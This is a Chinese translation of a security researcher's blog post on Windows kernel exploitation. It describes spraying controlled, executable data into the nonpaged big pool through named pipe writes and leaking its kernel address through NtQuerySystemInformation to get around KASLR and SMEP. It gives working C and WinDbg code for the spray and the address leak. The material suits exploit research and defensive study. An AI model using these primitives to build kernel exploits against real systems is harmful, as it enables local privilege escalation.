0x00 前言
作者:Alex Lonescu
题目:Sheep Year Kernel Heap Fengshui: Spraying in the Big Kids’ Pool
地址: http://www.alex-ionescu.com/?p=231
前几天看到Twitter上推荐的一篇Alex lonescu写的博文,是关于两个新的内核堆喷射技术的,感觉很有启发,这个大牛写文章有点随意,向来不太好翻译,这里试翻译一下,文章中的喷射技术本人已经做过验证,在32位win7以及xp下都是可用的。
0x01 内核漏洞利用的技术现状
典型的“任意地址写任意数据”类型内核漏洞的利用技术通常需要依靠两种方法,一种是修改某些内核空间的数据结构,这种方法由于Windows内核地址空间随机分配(KASLR)机制,在本地是容易做到的;另一种方法是程序重定向到可控的用户态地址空间,并以ring0权限执行可控代码。
上文说到的第二种方法比较容易实现,因为不需要考虑内核空间数据的改变,并且可以在一个进程中完成完全的指令控制,常用的技术包括修改tagWND或者HAL Dispatch Table等等。
但是,由于管理模式执行保护技术(SMEP)(也称为Intel操作系统防护)的存在,这种技术不再可靠,一个直接的用户地址空间已经不再可用,因此,其他的可靠替代技术就必不可少了。
一种可能的替代技术是通过ROP编程令SMEP的强制保护失效(改变CR4寄存器中的相关位),这种方法实现时需要保证栈是可控的。这种方法此前已经在一些论文和演讲稿中提出过。
另一种可能的替代方法是在以内存页为单位的空间内关闭SMEP,这种方法是通过在页级的转换映射入口(translation mapping entries)处做出相应的修改,将用户态的页标为内核态的页来实现的。这种技术也已经在至少一篇演讲中被探讨过,而且,如果被采用,我的一位朋友也将在2015年的SyScan演讲中讲到这种技术。此外,如果被采用,另一种不同版本的技术也将在2015年的INFILTRATE中讲到,将讲述这种不同技术的正是在下。
最后还有一种替代方法在理论上应该是可行的。这种方法通过跳转(通过指针或回调函数表)至一处已存在的函数执行(从而令SMEP失效,同时也绕过KASLR),同时又有某种方法令攻击者能够获取到程序的控制权(并非通过ROP),当然迄今为止还没有人找到过这样一个已存在的函数。这样的方法应该是一种面向跳转的编程方法(JOP)。
尽管有上述如此多的技术方法,它们仍然是利用用户地址空间承载主要攻击载荷的(当然这一点并无问题)。那么,是不是还应该考虑利用内核地址空间来攻击的可能性呢?利用内核地址空间来承载攻击载荷天然就不需再考虑ROP或者破坏PTE(页表入口点)来令SMEP失效的问题。
很明显,这种技术要求可执行攻击载荷的函数已经在内核空间中存在,或者我们有办法将其带入到内核中。例如在栈/池溢出的情况下,这种攻击方法就要求载荷在攻击发生时就应该已经布置好,并且也已经具备通常获取代码执行能力的手段。这种攻击在“远程—远程”攻击时尤其常见。
那么对于本地攻击者(远程—本地)最喜欢的“任意地址写任意数据”漏洞呢?如果我们拥有用户态下代码执行的能力来执行“任意地址写任意数据”,那么很明显,我们可以不断地用利用“任意地址写任意数据”来在我们选中的地址空间重复填入攻击载荷数据,但这也将带来如下几个问题:
“任意地址写任意数据”本身也许会不可靠,或者破坏邻接数据,而这将导致将代码填入内存变得很难操作。
由于需要考虑KASLR以及无执行页保护(Kernel NX)的问题,往哪里写入代码也许是不那么容易确定的。在Windows平台上,这个问题尽管不是那么难解决,但仍然算是一个技术障碍。
本篇博客将介绍两种新的技术(至少我认为是新的),一个将其命名为通用内核空间堆喷射技术(会产生可执行的内核地址空间),另一个是通用内核空间堆地址发现技术,用以绕过KASLR。
0x02 “大池”
精通Windows堆管理(称为“池”)的高手肯定了解,有两种不同的堆分配机制(如果你特别较真,也可以认为是三种):一种是“正常”池分配(包括使用lookaside链表的分配方法,该方法与正常池分配略有不同);另一种是“大池”分配。
少于一个内存页大小的分配通常使用“正常”池分配,也就是说或者X86下小于4080字节(8字节用作池头部,8字节分给初始的空闲块),或者X64下小于4064字节(16字节用于池头部,16字节分给初始的空闲块)将使用“正常”池分配。这种分配机制下,地址跟踪、内存映射以及地址分配计数等操作是由池管理器自身正常的内存处理机制来完成的,由池头部将所有的信息链接在一起。
至于“大池”分配机制,在分配的内存空间多于一个页面时使用,同时也用于要求Cache对齐的池内存分配(无论其分配大小),因为cache对齐就必然会占用至少一整个页的大小。
因为没有预留头部空间,这些“大池”中的内存页是通过“大池索引表”(nt!PoolBigPageTable)来索引跟踪的;而用来确认池空间拥有者的池标识同样也没有保存在头部(因为根本就没有头部),也同样是保存在PoolBigPageTable中。表的每一个入口点都用一个POOL_TRACKER_BIG_PAGES结构表示,在公开符号表中记录如下:
lkd> dt nt!_POOL_TRACKER_BIG_PAGES
+0x000 Va : Ptr32 Void
+0x004 Key : Uint4B
+0x008 PoolType : Uint4B
+0x00c NumberOfBytes : Uint4B
需要注意的是,上表中虚拟地址(Va)实际上是被虚拟地址和表示是否空闲的标识位按位与过以后的值,话句话说,其实上表中与过后的Va其实能够表示两个真正的虚拟地址,这两个地址只可能处于两种状态,要么一个空闲,要么两个都空闲,不可能出现两个都不空闲的情况。下面的WinDBG脚本可以将当前所有的“大池”分配的内存块信息打印出来。
r? @$t0 = (nt!_POOL_TRACKER_BIG_PAGES*)@@(poi(nt!PoolBigPageTable))
r? @$t1 = *(int*)@@(nt!PoolBigPageTableSize) / sizeof(nt!_POOL_TRACKER_BIG_PAGES)
.for (r @$t2 = 0; @$t2 < @$t1; r? @$t2 = @$t2 + 1)
{
r? @$t3 = @$t0[@$t2];
.if (@@(@$t3.Va != 1))
{
.printf "VA: 0x%p Size: 0x%lx Tag: %c%c%c%c Freed: %d Paged: %d CacheAligned: %d\n", @@((int)@$t3.Va & ~1), @@(@$t3.NumberOfBytes), @@(@$t3.Key >> 0 & 0xFF), @@(@$t3.Key >> 8 & 0xFF), @@(@$t3.Key >> 16 & 0xFF), @@(@$t3.Key >> 24 & 0xFF), @@((int)@$t3.Va & 1), @@(@$t3.PoolType & 1), @@(@$t3.PoolType & 4) == 4
}
}
为什么“大池”的分配如此令人感兴趣?因为它不像“小池”分配那样可以共享页面,也不像“小池”分配那样很难在调试中跟踪(在不导出整个池的情况下),“大池”分配的内存其实是很容易被枚举出来的。容易到什么地步,一个非公开的NtQuerySystemInformation API函数(又一个绕过KASLR的)就有一个专门用于导出大池分配内存信息的类。这个类不仅包含了内存的大小、标识、类型,还包含了内核态的虚拟地址!
如之前讲到的,该API函数的执行并不需要额外的权限,但需注意的是在Windows 8.1下,该API还是被限制使用了,仅低相关调用(如Metro应用/沙箱应用)才可以使用。
下面这一小段代码就是用来枚举所有“大池”分配的内存块信息的:
//
// Note: This is poor programming (hardcoding 4MB).
// The correct way would be to issue the system call
// twice, and use the resultLength of the first call
// to dynamically size the buffer to the correct size
//
bigPoolInfo = RtlAllocateHeap(RtlGetProcessHeap(),
0,
4 * 1024 * 1024);
if (bigPoolInfo == NULL) goto Cleanup;
res = NtQuerySystemInformation(SystemBigPoolInformation,
bigPoolInfo,
4 * 1024 * 1024,
&resultLength);
if (!NT_SUCCESS(res)) goto Cleanup;
printf("TYPE ADDRESS\tBYTES\tTAG\n");
for (i = 0; i < bigPoolInfo->Count; i++)
{
printf("%s0x%p\t0x%lx\t%c%c%c%c\n",
bigPoolInfo->AllocatedInfo[i].NonPaged == 1 ?
"Nonpaged " : "Paged ",
bigPoolInfo->AllocatedInfo[i].VirtualAddress,
bigPoolInfo->AllocatedInfo[i].SizeInBytes,
bigPoolInfo->AllocatedInfo[i].Tag[0],
bigPoolInfo->AllocatedInfo[i].Tag[1],
bigPoolInfo->AllocatedInfo[i].Tag[2],
bigPoolInfo->AllocatedInfo[i].Tag[3]);
}
Cleanup:
if (bigPoolInfo != NULL)
{
RtlFreeHeap(RtlGetProcessHeap(), 0, bigPoolInfo);
}
0x03 池控制
很明显,能够读取到这些内核态内存地址是非常有用的,但仅仅内存块地址可读还不够,那么如何才能进一步做到控制内存块中的数据呢? 你会注意到前面讲到的技术中,有几种是可以令用户态下的攻击者分配内核对象的(如,APC reserve对象),这类的内核对象有几个域是用户可控的,并且有一个用于获取内核态内存地址的API函数。我们这里基本上也是要做同样的事情,但是不仅仅是控制内核对象的几个域,我们的目标是找到一个可以完全控制内核对象所有数据的用户API,且需要该API调用时能够触发一个“大池”分配。
这种寻找并非如听起来那么难,任何时候一个内核态元素的空间分配超过0X01中所述大小限度(大于一个内存页,即4K左右)时,“大池”分配就会被触发。因此,这个问题的难度就降低为寻找一个可以造成内核态空间分配超过4K的用户态API,且分配的数据也得是可控的。而因为Windows XP SP2以后版本的操作系统被强制内核空间不可执行,所以这种空间分配也必须要能产生可执行的内存才能符合我们的要求。
(也就是说这样的寻找必须满足三个条件:触发“大池”分配、数据可控、分配的空间可执行)
怎样能满足这样的条件……呃,两个很简单的方法会立即出现在你脑中:
创建一个本地Socket套接字并监听,用另外一个线程连接该套接字,然后发出一个写操作(写的数据要超过4K),但不要读。这就将导致WinSock的辅助功能驱动(AFD.SYS)在内核态下为Socket数据分配内存地址,该驱动也是著名的另一个“歇菜的”驱动。由于Windows网络栈函数都处于DISPATCH_LEVEL(IRQL 2)层,是无法分页的,AFD会触发一个非分页的内存块分配,而这一条对我们来说尤其有用!因为除了Windows 8及更高版本外,其他的Windows平台下非分页内存都是可执行的!
创建一个命名管道,然后发出一个写操作(同样数据大于4K),且不要读。这也将导致命名管道文件系统(NPFS.SYS)为管道数据分配一块非分页的内存块。(原因同样是因为NPFS缓冲区操作位于DISPATCH_LEVEL)。
总体上说,第二种方法是更简单的,只需要几行代码就可以完成,并且与Socket操作相比管道操作更加隐蔽。需要着重指出的是NPFS会在我们自己的缓冲区前面加上一个包含其自身内联头部的前缀,该前缀被称为DATA_ENTRY。NPFS头部的大小会随版本不同而略有差异(XP-、2003、Windows 8+各有不同)。
我已经找到一种最省力的方法来实现偏移的处理,可以通过在用户态缓冲区中安排好相应的偏移,而省去考虑最终内核态载荷头部的偏移问题。记住一点,这里所谈到的技术其关键是分配一个大于一页的内存,以触发“大池”分配。
下面这段小程序已经完善地考虑了上述的所有问题和需求,执行后能够产生我们预计的效果。
UCHAR payLoad[PAGE_SIZE - 0x1C + 44];
//
// Fill the first page with 0x41414141, and the next page
// with INT3's (simulating our payload). On x86 Windows 7
// the size of a DATA_ENTRY is 28 bytes (0x1C).
//
RtlFillMemory(payLoad, PAGE_SIZE - 0x1C, 0x41);
RtlFillMemory(payLoad + PAGE_SIZE - 0x1C, 44, 0xCC);
//
// Write the data into the kernel
//
res = CreatePipe(&readPipe,
&writePipe,
NULL,
sizeof(payLoad));
if (res == FALSE) goto Cleanup;
res = WriteFile(writePipe,
payLoad,
sizeof(payLoad),
&resultLength,
NULL);
if (res == FALSE) goto Cleanup;
//
// extra code goes here...
//
Cleanup:
CloseHandle(writePipe);
CloseHandle(readPipe);
我们已经知道的是NPFS读取数据缓冲区的池标识是“NpFr”(你可以用WinDBG的!pool和!poolfind命令来查找)。因此我们就可以将该标识硬编码进我们的程序段,并通过该标识找到我们所期待的装载有攻击载荷的内核态虚拟地址,而为对付地址随机分配机制的老的KASLR绕过的代码就不再需要了。
记住“分页 vs 非分页”标识是被按位与到虚拟地址中(与之前我们所说的标识空闲或已占用的位不同)的,因此我们就可以将其标出来,同时也要考虑池头部的对齐问题(对齐是强制执行的,即使对于“大池”分配也一样)。下面的显示NpFr标识内存块地址的程序段,适用于X86平台的Windows:
//
// Based on pooltag.txt, we're looking for the following:
// NpFr - npfs.sys - DATA_ENTRY records (r/w buffers)
//
for (entry = bigPoolInfo->AllocatedInfo;
entry < (PSYSTEM_BIGPOOL_ENTRY)bigPoolInfo +
bigPoolInfo->Count;
entry++)
{
if ((entry->NonPaged == 1) &&
(entry->TagUlong == 'rFpN') &&
(entry->SizeInBytes == ALIGN_UP(PAGE_SIZE + 44,
ULONGLONG)))
{
printf("Kernel payload @ 0x%p\n",
(ULONG_PTR)entry->VirtualAddress & ~1 +
PAGE_SIZE);
break;
}
}
下图是WinDBG中的截图证明。

看吧!将程序打包成一个简单的“kmalloc”帮助函数,然后你也可以分配可执行的且已知地址的内核态内存空间了。那么这种分配最多可以多大?根据我做过的实验,128MB是完全没有问题的,但是因为这种分配是非分页的内存,你还必须考虑你的RAM内存是否足够大。这里的链接指向一段部署了该分配功能的例子代码(没有链接)。

使用这种技术的另一个好处是,你不仅可以得到所分配空间的虚拟地址,还可以得到该空间的实地址!作为我首先发现并首次应用在我的“meminfo tool”中的未公开Superfetch 系列API函数之一(该API现在已经被SysInternals移植到其RAMMap utility工具中),调用后内存管理器会直接返回所分配内存的池标识、虚拟地址以及物理地址。
下图是RAMMap的截图,展示了另一个已分配载荷的虚拟地址以及实地址(注意下图中有0x1000的差异是因为命令行PoC代码使指针产生了一个页的偏移,如代码中所写:加了一个PAGE_SIZE)。
0x04 结语
该技术的此次完整爆出,有几点额外的说明会令其在2015年变得不那么sexy—这也是我为什么不选择8年前第一次偶尔发现它时,而是选择今天将其爆出的原因:
从Windows 8开始,非分页内存不再允许执行。本文的方法仍然可以用来分配内存,但是代码的运行将需要绕过内存的无执行页保护(NX)机制。因此本文提出的方法就只是将SMEP绕过问题转换为内核态NX绕过问题。
Windows 8.1下,获取大池入口点及地址的API只在低相关调用下有效。这就极大降低了本地—远程攻击中的可用性,因为低相关调用一般是通过沙盒应用(如Flash、IE、Chrome等等)或Metro 容器加载。
当然,也存在一些相应的方法来解决上述问题,如沙盒逃逸就常用于本地—远程攻击,因此上述问题2)就有解决的余地。至于上述问题1),一些聪明的研究者也已经指出NX并没有在所有地方都完整部署,比如,分配的Session池空间,在新版本的Windows下仍然是可执行的,当然仅限X86(32位)系统上可执行。我把这个如何在扩展Windows版本中实现此技术作为练习留给读者完成(小提示:系统中有一种叫做“Big Session Pool”的池)。
那么,64位的Windows或者更新版本的Windows 10下怎么办呢?看起来本文提到的这种技术在这些系统上是失效的了---|-是这样的吗!?内核态下所有的内存空间都已经NX了吗?或者还有没有别的猥琐方法来分配到可执行的内存空间,并且得到其地址?当2022年到来,Windows14发布后,我必将立刻在Blog中回答这些个相关问题。


